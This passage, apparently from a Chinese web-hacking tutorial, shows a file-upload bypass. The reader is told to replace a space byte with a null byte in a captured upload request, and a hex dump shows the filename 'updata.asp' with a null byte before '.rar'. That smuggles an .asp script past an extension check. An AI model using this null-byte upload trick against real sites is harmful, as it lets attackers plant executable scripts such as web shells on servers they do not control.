 的十六进制代码20改为00(如图6所示),保存退出,
我们要的数据就成了,下面就是提交了。
00000300 66 69 6C 65 6E 61 6D 65 3D 22 47 3A 5C 68 6B 5C filename="G:\hk\
00000310 64 76 37 75 70 5C 68 66 6A 72 5C 75 70 64 61 74 dv7up\hfjr\updat
00000320 61 2E 61 73 70 00 2E 72 61 72 22 0D 0A 43 6F 6E a.asp..rar"..Con
00000330 74 65 6E 74 2D 54 79 70 65 3A 20 74 65 78 74 2F tent-Type: text/
图6